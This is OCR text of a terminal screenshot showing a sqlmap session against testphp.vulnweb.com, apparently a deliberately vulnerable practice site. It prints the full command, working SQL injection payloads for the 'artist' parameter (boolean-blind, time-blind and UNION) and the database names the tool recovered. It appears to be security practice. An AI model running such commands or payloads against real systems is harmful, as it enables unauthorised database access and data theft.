 Xfce Terminal File Edit View Te artists — Mozilla Firefox akzuh - Thunar user.php - abang - Visual S... Terminal - akzuh@akz-88: ... Terminal - akzuh@akz-88: ~ 03:55
2024-06-12
Terminal - akzuh@akz-88: ~
[03:53:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[03:53:36] [INFO] fetched data logged to text files under '/home/akzuh/.local/share/sqlmap/output/testphp.vulnweb.com'
[03:53:36] [WARNING] your sqlmap version is outdated
[*] ending @ 03:53:36 /2024-06-12/
(base) akzuh@akz-88:~$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6.4#stable}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabilit
y and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:54:18 /2024-06-12/
[03:54:18] [INFO] resuming back-end DBMS 'mysql'
[03:54:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)
    Payload: artist=-7589 OR MAKE_SET(6915=6915,4977)
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace
    Payload: artist=(CASE WHEN (3017=3017) THEN SLEEP(5) ELSE 3017 END)
    Type: UNION query
    Title: MySQL UNION query (random number) - 3 columns
    Payload: artist=-6505 UNION ALL SELECT 6078,CONCAT(0x7176767071,0x794e504e68624b455a486d52755467694e49486d646d574e64616d6c57576e6c684c464d73786a67,0x7170787071),6078#
---
[03:54:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[03:54:19] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[03:54:19] [INFO] fetched data logged to text files under '/home/akzuh/.local/share/sqlmap/output/testphp.vulnweb.com'
[03:54:19] [WARNING] your sqlmap version is outdated
[*] ending @ 03:54:19 /2024-06-12/
(base) akzuh@akz-88:~$
AnyDesk